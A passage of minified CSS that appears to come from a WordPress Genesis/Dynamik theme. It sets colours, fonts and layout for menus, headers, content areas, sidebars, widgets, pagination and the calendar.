0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;}.responsive-secondary-menu-container{background:#F5F5F5;border-bottom:2px solid #DDDDDD;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-secondary-menu-container h3{padding-left:15px;color:#888888;font-size:16px;font-size:1.6rem;font-family:'PT Sans',sans-serif;font-weight:normal;float:left;}.responsive-secondary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-secondary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#888888;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;} #dropdown-nav-wrap,#dropdown-subnav-wrap{display:none;}#dropdown-nav,#dropdown-subnav{overflow:hidden;}#dropdown-nav{background:#333333;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;}.nav-chosen-select,.subnav-chosen-select{background:transparent;border:0;width:100%;padding:15px;cursor:pointer;-webkit-appearance:none;}.nav-chosen-select{color:#333333;font-family:'Droid Serif',serif;font-size:14px;}.nav-chosen-select option{color:#333333;}#dropdown-nav .responsive-menu-icon,#dropdown-subnav .responsive-menu-icon{padding-right:15px;float:right;}#dropdown-nav .responsive-icon-bar,#dropdown-subnav .responsive-icon-bar{width:18px;height:3px;margin:1px 0;float:right;clear:both;display:block;-webkit-border-radius:1px;border-radius:1px;}#dropdown-nav .responsive-menu-icon{margin-top:-32px;}#dropdown-nav .responsive-icon-bar{background:#333333;}#dropdown-subnav{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;}.subnav-chosen-select{color:#FFFFFF;font-family:'Droid Serif',serif;font-size:14px;}.subnav-chosen-select option{color:#333333;}#dropdown-subnav .responsive-menu-icon{margin-top:-32px;}#dropdown-subnav .responsive-icon-bar{background:#FFFFFF;} .site-header .genesis-nav-menu{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;width:450px;margin:0px 0 0px 0;padding:0;color:#FFFFFF;font-family:'Droid Serif',serif;font-size:14px;line-height:1em;overflow:hidden;float:none;clear:both;display:block;}.site-header .genesis-nav-menu ul{float:left;width:100%;}.site-header .genesis-nav-menu li{text-align:left;list-style-type:none;display:inline-block;}.site-header .genesis-nav-menu a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:70px 20px 70px 20px;color:#FFFFFF;text-decoration:none;display:block;position:relative;}.site-header .genesis-nav-menu li a:active,.site-header .genesis-nav-menu li a:hover{background:#005985;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.site-header .genesis-nav-menu li.current_page_item a,.site-header .genesis-nav-menu li.current-cat a,.site-header .genesis-nav-menu li.current-menu-item a{background:#005985;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{background:#007FBD;width:150px;border-top:0;border-right:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:1px solid #E8E8E8;margin:0px;padding:17px 15px 17px 15px;color:#FFFFFF;font-size:14px;text-decoration:none;float:none;position:relative;}.site-header .genesis-nav-menu li li a:active,.site-header .genesis-nav-menu li li a:hover{background:#005985;color:#FFFFFF;text-decoration:none;}.site-header .genesis-nav-menu li ul{width:185px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.site-header .genesis-nav-menu li ul ul{margin:-49px 0 0 181px;}.site-header .genesis-nav-menu li:hover>ul,.site-header .genesis-nav-menu li.sfHover ul{left:auto;}.site-header .genesis-nav-menu li a.sf-with-ul{padding-right:20px;}.site-header .genesis-nav-menu.sf-arrows .sf-with-ul:after,.site-header .genesis-nav-menu li li a .sf-sub-indicator,.site-header .genesis-nav-menu li li li a .sf-sub-indicator{content:'';} .site-inner{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:20px 20px 20px 20px;overflow:hidden;clear:both;}.content-sidebar-sidebar .site-inner{max-width:1130px;}.sidebar-sidebar-content .site-inner{max-width:1130px;}.sidebar-content-sidebar .site-inner{max-width:1130px;}.content-sidebar .site-inner{max-width:1130px;}.sidebar-content .site-inner{max-width:1130px;}.full-width-content .site-inner{max-width:1130px;}.ez-home .site-inner{max-width:1170px;padding:0;} .breadcrumb{background:#F89932;border-top:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:0px solid #E8E8E8;border-right:0px solid #E8E8E8;margin-top:0px;margin-bottom:30px;padding:5px 20px 5px 20px;color:#FFFFFF;font-family:'Open Sans',sans-serif;font-size:16px;}.breadcrumb a,.breadcrumb a:visited{color:#FFFFFF;text-decoration:none;}.breadcrumb a:hover{color:#FFFFFF;text-decoration:none;}.archive-description{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}.content .archive-description h1,body.search .content h1.archive-title{background:#333333;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:13px 20px 11px 25px;color:#333333;font-family:'Droid Serif',serif;font-size:16px;font-weight:300;}.content .archive-description p{padding:25px 25px 25px 25px;}.content .archive-description a,.content .archive-description a:visited{color:#007FBD;text-decoration:none;}.content .archive-description a:hover{color:#000000;text-decoration:none;} .content-sidebar-wrap{float:left;}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right;}.content-sidebar-sidebar .content-sidebar-wrap{width:810px;}.sidebar-sidebar-content .content-sidebar-wrap{width:810px;}.sidebar-content-sidebar .content-sidebar-wrap{width:810px;}.content-sidebar .content-sidebar-wrap{width:1130px;}.sidebar-content .content-sidebar-wrap{width:1130px;}.full-width-content .content-sidebar-wrap{width:1130px;} .content{margin:0;padding:0px 0px 0px 0px;float:left;}.content-sidebar-sidebar .content{width:490px;}.sidebar-sidebar-content .content{width:490px;}.sidebar-content-sidebar .content{width:490px;}.content-sidebar .content{width:810px;}.sidebar-content .content{width:810px;}.full-width-content .content{width:1130px;}.sidebar-content .content,.sidebar-sidebar-content .content{float:right;}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:0px 0px 0px 0px;}.content .page{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px;padding:0px 0px 0px 0px;}.entry-content *{box-sizing:border-box;}.fl-builder-content p,.dynamik-page-builder .site-inner p,.entry-content p{margin:0 0 20px;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{font-family:'Open Sans',sans-serif;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{color:#333333;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{font-size:14px;}.fl-builder-content a,.fl-builder-content a:visited,.dynamik-page-builder .site-inner a,.dynamik-page-builder .site-inner a:visited,.entry-content a,.entry-content a:visited{color:#007FBD;text-decoration:none;}.fl-builder-content a:hover,.dynamik-page-builder .site-inner a:hover,.entry-content a:hover{color:#000000;text-decoration:none;}.fl-builder-content blockquote,.dynamik-page-builder .site-inner blockquote,.content blockquote{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:5px 5px 20px 30px;padding:25px 30px 5px;}.fl-builder-content blockquote p,.dynamik-page-builder .site-inner blockquote p,.content blockquote p{color:#333333;font-family:'Open Sans',sans-serif;font-size:14px;font-style:italic;}.fl-builder-content blockquote a,.fl-builder-content blockquote a:visited,.dynamik-page-builder .site-inner blockquote a,.dynamik-page-builder .site-inner blockquote a:visited,.content blockquote a,.content blockquote a:visited{color:#007FBD;text-decoration:none;}.fl-builder-content blockquote a:hover,.dynamik-page-builder .site-inner blockquote a:hover,.content blockquote a:hover{color:#000000;text-decoration:none;}p.subscribe-to-comments{padding:20px 0 10px;}.clear{clear:both;}.clear-line{border-bottom:1px solid #ddd;clear:both;margin:0 0 25px;} .fl-builder-content h1,.fl-builder-content h2,.fl-builder-content h3,.fl-builder-content h4,.fl-builder-content h5,.fl-builder-content h6,.dynamik-page-builder .site-inner h1,.dynamik-page-builder .site-inner h2,.dynamik-page-builder .site-inner h3,.dynamik-page-builder .site-inner h4,.dynamik-page-builder .site-inner h5,.dynamik-page-builder .site-inner h6,.content .post h1,.content .post h2,.content .post h3,.content .post h4,.content .post h5,.content .post h6,.content .page h1,.content .page h2,.content .page h3,.content .page h4,.content .page h5,.content .page h6,.content h1.entry-title,.content .entry-content h1,.content h2.entry-title,.content .entry-content h2,.content .entry-content h3,.content .entry-content h4,.content .entry-content h5,.content .entry-content h6{margin:0 0 10px;font-family:'Droid Serif',serif;font-weight:300;line-height:1.25;}.fl-builder-content h1,.dynamik-page-builder .site-inner h1,.content .post h1,.content .page h1,.content h1.entry-title,.content .entry-content h1{color:#333333;font-size:42px;}.content .post h1 a,.content .post h1 a:visited,.content .page h1 a,.content .page h1 a:visited,.content h1.entry-title a,.content h1.entry-title a:visited .content .post h2 a,.content .post h2 a:visited,.content .page h2 a,.content .page h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#007FBD;text-decoration:none;}.content .post h1 a:hover,.content .page h1 a:hover,.content h1.entry-title a:hover .content .post h2 a:hover,.content .page h2 a:hover,.content h2.entry-title a:hover{color:#000000;text-decoration:none;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2,.content .page h2,.content h2.entry-title,.content .entry-content h2{font-size:36px;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2:not(.has-text-color),.content .page h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color),.content .entry-content h2:not(.has-text-color){color:#333333;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3,.content .page h3,.content .entry-content h3{font-size:34px;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3:not(.has-text-color),.content .page h3:not(.has-text-color),.content .entry-content h3:not(.has-text-color){color:#333333;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4,.content .page h4,.content .entry-content h4{font-size:26px;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4:not(.has-text-color),.content .page h4:not(.has-text-color),.content .entry-content h4:not(.has-text-color){color:#333333;}.fl-builder-content h5,.dynamik-page-builder .site-inner h5,.content .post h5,.content .page h5,.content .entry-content h5{color:#333333;font-size:18px;}.fl-builder-content h6,.dynamik-page-builder .site-inner h6,.content .post h6,.content .page h6,.content .entry-content h6{color:#333333;font-size:16px;} .five-sixths,.four-sixths,.four-fifths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-fifths,.three-sixths,.two-fourths,.two-fifths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%;margin-bottom:20px;}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%;}.one-third,.two-sixths{width:31.623931623931625%;}.four-sixths,.two-thirds{width:65.81196581196582%;}.one-fourth{width:23.076923076923077%;}.three-fourths{width:74.35897435897436%;}.one-fifth{width:17.9487179487179488%;}.two-fifths{width:38.4615384615384616%;}.three-fifths{width:58.9743589743589744%;}.four-fifths{width:79.4871794871794872%;}.one-sixth{width:14.52991452991453%;}.five-sixths{width:82.90598290598291%;}.first,.ez-only{margin-left:0;clear:both;}.ez-only{width:100%;float:left;} .ez-widget-area{margin-bottom:0;}.ez-widget-area h4,.ez-widget-area .widget-title{margin:0 0 10px;padding:0 0 5px;font-weight:300;}.ez-widget-area ul,.ez-widget-area ol{margin:0;padding:0 0 15px 0;}.ez-widget-area ul li,.ez-widget-area ol li{margin:0 0 0 20px;padding:0;}.ez-widget-area ul li{list-style-type:square;}.ez-widget-area ul ul,.ez-widget-area ol ol{padding:0;} #home-hook-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;padding:25px 20px 30px 20px;clear:both;}#ez-home-container-wrap{max-width:-moz-available;}#ez-home-container-wrap .post{margin:0 0 20px;}#ez-home-container-wrap .post p{margin:0 0 20px;}#ez-home-container-wrap .page p{margin:0 0 20px;}#ez-home-container-wrap .post p.entry-header .entry-meta,#ez-home-container-wrap .page p.byline{margin:-5px 0 15px;}#ez-home-container-wrap .ez-widget-area img.wp-post-image{margin-bottom:10px !important;}#ez-home-container-wrap .ez-widget-area h4,#ez-home-container-wrap .ez-widget-area .widget-title,#ez-home-slider-container-wrap .ez-widget-area h4,#ez-home-slider-container-wrap .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:'Droid Serif',serif;font-size:22px;}#ez-home-container-wrap .ez-widget-area{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}#ez-home-container-wrap .ez-widget-area a,#ez-home-container-wrap .ez-widget-area a:visited{color:#007FBD;text-decoration:none;}#ez-home-container-wrap .ez-widget-area a:hover{color:#000000;text-decoration:none;}#ez-home-container-wrap .ez-widget-area #wp-calendar caption,#ez-home-container-wrap .ez-widget-area #wp-calendar th{color:#333333;}#ez-home-container-wrap img,#ez-home-container-wrap p img{max-width:100%;height:auto;display:block;}#ez-home-container-wrap .nivoSlider img{max-width:none;}.ez-home-sidebar #ez-home-container-wrap{margin-right:300px;float:left;}.ez-home-sidebar.home-sidebar-left #ez-home-container-wrap{margin-left:300px;margin-right:0;float:right;}.ez-home-container-area{margin:0 0 20px;overflow:hidden;}.ez-home-bottom{margin:0;} #ez-home-sidebar-wrap{width:280px;margin-left:-280px;float:right;}.home-sidebar-left #ez-home-sidebar-wrap{margin-left:0;margin-right:-280px;float:left;}#ez-home-sidebar.sidebar{float:none;} #ez-home-slider-container-wrap{margin:0 0 20px;overflow:hidden;}#ez-home-slider{width:100%;height:auto;}#ez-home-slider .nivoSlider img{max-width:none;} #ez-feature-top-container-wrap{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0 20px;clear:both;}.feature-top-outside #ez-feature-top-container-wrap{margin:0;}.content-sidebar-sidebar #ez-feature-top-container{max-width:1130px;}.sidebar-sidebar-content #ez-feature-top-container{max-width:1130px;}.sidebar-content-sidebar #ez-feature-top-container{max-width:1130px;}.content-sidebar #ez-feature-top-container{max-width:1130px;}.sidebar-content #ez-feature-top-container{max-width:1130px;}.full-width-content #ez-feature-top-container{max-width:1130px;}#ez-feature-top-container{margin:0 auto;padding:25px 20px 30px 20px;}#ez-feature-top-container .ez-widget-area h4,#ez-feature-top-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:'Lato',sans-serif;font-size:22px;}#ez-feature-top-container .ez-widget-area{color:#333333;font-family:'PT Sans',sans-serif;font-size:16px;}#ez-feature-top-container .ez-widget-area a,#ez-feature-top-container .ez-widget-area a:visited{color:#0037B4;text-decoration:none;}#ez-feature-top-container .ez-widget-area a:hover{color:#000000;text-decoration:none;}#ez-feature-top-container .ez-widget-area #wp-calendar caption,#ez-feature-top-container .ez-widget-area #wp-calendar th{color:#333333;}#ez-feature-top-container img,#ez-feature-top-container p img{max-width:100%;height:auto;}#ez-feature-top-container .nivoSlider img{max-width:none;} #ez-fat-footer-container-wrap,.fat-footer-inside #ez-fat-footer-container-wrap{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both;}.fat-footer-inside #ez-fat-footer-container-wrap{float:left;}.ez-home.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:30px;}.content-sidebar-sidebar #ez-fat-footer-container{max-width:1130px;}.sidebar-sidebar-content #ez-fat-footer-container{max-width:1130px;}.sidebar-content-sidebar #ez-fat-footer-container{max-width:1130px;}.content-sidebar #ez-fat-footer-container{max-width:1130px;}.sidebar-content #ez-fat-footer-container{max-width:1130px;}.full-width-content #ez-fat-footer-container{max-width:1130px;}#ez-fat-footer-container{margin:0 auto;padding:25px 20px 30px 20px;}#ez-fat-footer-container .ez-widget-area h4,#ez-fat-footer-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:'Lato',sans-serif;font-size:22px;}#ez-fat-footer-container .ez-widget-area{color:#333333;font-family:'PT Sans',sans-serif;font-size:16px;}#ez-fat-footer-container .ez-widget-area a,#ez-fat-footer-container .ez-widget-area a:visited{color:#0037B4;text-decoration:none;}#ez-fat-footer-container .ez-widget-area a:hover{color:#000000;text-decoration:none;}#ez-fat-footer-container .ez-widget-area #wp-calendar caption,#ez-fat-footer-container .ez-widget-area #wp-calendar th{color:#333333;}#ez-fat-footer-container img,#ez-fat-footer-container p img{max-width:100%;height:auto;}#ez-fat-footer-container .nivoSlider img{max-width:none;} .dynamik-widget-area{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box;}.dynamik-widget-area p,.dynamik-widget-area ul li,.dynamik-widget-area.entry-content ol li{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}.dynamik-widget-area h4,.content .dynamik-widget-area h4,.dynamik-widget-area .widget-title,.content .dynamik-widget-area .widget-title{padding:0 0 5px;color:#333333;font-family:'Droid Serif',serif;font-size:22px;font-weight:300;line-height:1.25;}.dynamik-widget-area a,.dynamik-widget-area a:visited{color:#007FBD;text-decoration:none;}.dynamik-widget-area a:hover{color:#000000;text-decoration:none;}.dynamik-widget-area #wp-calendar caption,.dynamik-widget-area #wp-calendar th{color:#333333;} .genesis-grid-even,.genesis-grid-odd{margin:0 0 20px;padding:0 0 15px;width:48%;}.genesis-grid-even{float:right;}.genesis-grid-odd{clear:both;float:left;} .fl-builder-content ul,.fl-builder-content ol,.dynamik-page-builder .site-inner ul,.dynamik-page-builder .site-inner ol,.entry-content ul,.entry-content ol,.dynamik-widget-area ul,.dynamik-widget-area ol{margin:0;padding:0 0 20px;}.fl-builder-content ul li,.dynamik-page-builder .site-inner ul li,.archive-page ul li,.entry-content ul li,.dynamik-widget-area ul li{margin:0 0 0 30px;padding:0;list-style-type:square;}header.fl-builder-content ul li,footer.fl-builder-content ul li,.fl-builder-content .fl-menu ul li,.fl-builder-content .fl-builder-pagination ul li{margin:inherit;padding:inherit;list-style-type:none;}.fl-builder-content ol li,.dynamik-page-builder .site-inner ol li,.entry-content ol li,.dynamik-widget-area ol li{margin:0 0 0 35px;}.fl-builder-content ul ul,.fl-builder-content ol ol,.dynamik-page-builder .site-inner ul ul,.dynamik-page-builder .site-inner ol ol,.archive-page ul ul,.entry-content ul ul,.entry-content ol ol,.dynamik-widget-area ul ul,.dynamik-widget-area ol ol{padding:0;} .entry-header .entry-meta{margin:-5px 0 15px;color:#333333;font-family:'Open Sans',sans-serif;font-size:14px;}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#007FBD;text-decoration:none;}.entry-header .entry-meta a:hover{color:#000000;text-decoration:none;}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px;} .entry-footer .entry-meta{border-top:2px solid #DDDDDD;padding:5px 0 0;color:#333333;font-family:'Open Sans',sans-serif;font-size:14px;font-style:italic;clear:both;}.entry-footer .entry-meta a,.entry-footer .entry-meta a:visited{color:#007FBD;text-decoration:none;}.entry-footer .entry-meta a:hover{color:#000000;text-decoration:none;} .author-box{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:25px 25px 25px 25px;overflow:hidden;clear:both;}.author-box-title{color:#333333;font-family:'Droid Serif',serif;font-size:20px;font-weight:300;}.author-box-content{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}.author-box a,.author-box a:visited{color:#87CFDB !important;text-decoration:none !important;}.author-box a:hover{color:#959595 !important;text-decoration:none !important;} .sticky{background-color:#f5f5f5;margin:-10px 0 40px;padding:20px;}.content .sticky{background:#F5F5F5 !important;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 40px 0;padding:20px 20px 20px 20px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .post-comments,.tags{background:url(default-images/icon-dot.png) no-repeat left;margin:0 0 0 3px;padding:0 0 0 10px;} img{max-width:100%;height:auto;}.nivoSlider img{max-width:none;}.featuredpage img,.featuredpost img,.post-image{background:#F5F5F5;border:0px solid #DDDDDD;padding:0px;}.author-box .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:80px;height:80px;margin:0 10px 0 0;padding:0px;float:left;}.post-image{margin:0 10px 10px 0;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.full-width-content.has-blocks .site-inner{overflow:visible;}.full-width-content .entry-content > .alignwide{margin-left:-180px;margin-right:-180px;max-width:calc(100% + 360px);width:auto;}.full-width-content .entry-content > .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.full-width-content .entry-content > .wp-block-cover.alignfull{width:100vw;}.wp-caption,figcaption{background:#F5F5F5;border:0px solid #DDDDDD;max-width:100%;padding:5px;text-align:center;}p.wp-caption-text,figcaption{margin:5px 0;color:#333333;font-family:'Open Sans',sans-serif;font-size:14px;}.wp-smiley,.wp-wink{border:none;float:none;}.post-format-image{display:block;float:right;}.page .post-format-image{display:none;}.page-template-page_blog-php .post-format-image{display:block;}.dynamik-page-builder .site-inner{max-width:none;padding:0;}.dynamik-content-filler-img{width:100% !important;height:0 !important;border:0 !important;margin:0 !important;padding:0 !important;display:block !important;} .pagination,.entry-pagination{width:100%;margin:0;padding:20px 0 20px;overflow:hidden;}.pagination li{display:inline;}.pagination a,.pagination a:visited,.entry-pagination a,.entry-pagination a:visited{color:#007FBD;font-family:'Open Sans',sans-serif;font-size:16px;text-decoration:none;}.pagination a:hover,.entry-pagination a:hover{color:#333333;text-decoration:none;}.pagination li a,.pagination li.disabled,.pagination li a:hover,.pagination li.active a{background:#FFFFFF;border:1px solid #DDDDDD;margin:0 0px 0 0px;padding:8px 12px 8px 12px;color:#007FBD;font-family:'Open Sans',sans-serif;font-size:16px;text-decoration:none;}.pagination li a:hover,.pagination li.active a{background:#F5F5F5;color:#333333;text-decoration:none;}.pagination li a:hover{text-decoration:none;} .sidebar{float:right;display:inline;}.sidebar-secondary{float:left;}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left;}.content-sidebar-sidebar .sidebar-secondary{float:right;}.content-sidebar .sidebar-primary{width:280px;}.sidebar-content .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-secondary{width:280px;}.sidebar-sidebar-content .sidebar-primary{width:280px;}.sidebar-sidebar-content .sidebar-secondary{width:280px;}.sidebar-content-sidebar .sidebar-primary{width:280px;}.sidebar-content-sidebar .sidebar-secondary{width:280px;}.sidebar-primary h4,.sidebar-primary .widget-title,.sidebar-secondary h4,.sidebar-secondary .widget-title,#ez-home-sidebar h4,#ez-home-sidebar .widget-title{background:transparent;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:0px 0px 15px 0px;color:#333333;font-family:'Droid Serif',serif;font-size:16px;font-weight:300;line-height:1.25;}.sidebar-primary,.sidebar-secondary,#ez-home-sidebar{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}.sidebar-primary a,.sidebar-primary a:visited,.sidebar-secondary a,.sidebar-secondary a:visited,#ez-home-sidebar a,#ez-home-sidebar a:visited{color:#007FBD;text-decoration:none;}.sidebar-primary a:hover,.sidebar-secondary a:hover,#ez-home-sidebar a:hover{color:#000000;text-decoration:none;}.sidebar.widget-area .widget{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 15px;padding:0 0 15px;}.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0;padding:30px 0px 0px 0px;}.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#333333;}.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:30px 0px 0px 0px;}.sidebar.widget-area ul li{border-bottom:1px solid #DDDDDD;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}.sidebar.widget-area ul ul li{border:none;margin:0;} .widget_archive select,#cat{background:#F5F5F5;border:1px solid #DDDDDD;width:83%;margin:15px 15px 0;padding:3px;font-size:14px;display:inline;} .featuredpage,.featuredpost{overflow:hidden;clear:both;}.featuredpage .page,.featuredpost .post{margin:0px 0px 0px 0px !important;padding:0px 0px 0px 0px;overflow:hidden;}.featuredpage .page p,.featuredpost .post p{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;}.featuredpage .page a,.featuredpage .page a:visited,.featuredpost .post a,.featuredpost .post a:visited{color:#007FBD !important;text-decoration:none !important;}.featuredpage .page a:hover,.featuredpost .post a:hover{color:#000000 !important;text-decoration:none !important;}.featuredpage .page h2,.featuredpost .post h2,.featuredpage .page .entry-title,.featuredpost .post .entry-title{margin:0 0 5px;font-family:'Droid Serif',serif;font-size:20px;font-weight:300;line-height:1.25;}.featuredpage .page h2 a,.featuredpage .page h2 a:visited,.featuredpost .post h2 a,.featuredpost .post h2 a:visited,.featuredpage .page .entry-title a,.featuredpage .page .entry-title a:visited,.featuredpost .post .entry-title a,.featuredpost .post .entry-title a:visited{color:#007FBD !important;text-decoration:none !important;}.featuredpage .page h2 a:hover,.featuredpost .post h2 a:hover,.featuredpage .page .entry-title a:hover,.featuredpost .post .entry-title a:hover{color:#000000 !important;text-decoration:none !important;}.featuredpage .page .byline,.featuredpost .post .entry-header .entry-meta{color:#333333 !important;font-family:'Open Sans',sans-serif !important;font-size:14px !important;}.featuredpage .page .byline a,.featuredpage .page .byline a:visited,.featuredpost .post .entry-header .entry-meta a,.featuredpost .post .entry-header .entry-meta a:visited{color:#007FBD !important;text-decoration:none !important;}.featuredpage .page .byline a:hover,.featuredpost .post .entry-header .entry-meta a:hover{color:#000000 !important;text-decoration:none !important;}.more-from-category{padding:5px 15px 0;} .user-profile{overflow:hidden;}.user-profile p{padding:5px 25px;}.user-profile .posts_link{padding:0 25px;} .site-header .search-form{float:right;padding:12px 0 0;}.sidebar .search-form{padding:15px 0 10px 30px;}.search-form input[type="search"],#subbox,.widget_product_search input#s{background:#E8E8E8;border:1px solid #DDDDDD;width:190px;margin:10px 5px 0 0;padding:9px 5px 10px 10px;color:#333333;font-family:'Droid Serif',serif;font-size:16px;-webkit-appearance:none;}::-webkit-input-placeholder{color:#333333;}.nav-primary .search-form input[type="search"]{margin:2px -7px 0 0;}.search-form input[type="submit"],#subbutton,.widget_product_search input#searchsubmit{background:#333333;border:1px solid #333333;margin:0;padding:10px 14px 10px 14px;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;line-height:19px;cursor:pointer;text-decoration:none;}.search-form input[type="submit"]:hover,#subbutton:hover,.widget_product_search input#searchsubmit:hover{background:#000000;border:1px solid #000000;color:#FFFFFF;text-decoration:none;}.widget_product_search label{display:none;} .enews p{padding:10px 15px 5px;}.enews #subscribe{padding:0 0 0 15px;}.enews #subbox{margin:5px -7px 0 0;padding:6px 5px;width:75%;} #wp-calendar{width:100%;padding:20px;}#wp-calendar caption{font-size:14px;font-style:italic;padding:20px 30px 0 0;text-align:right;}#wp-calendar 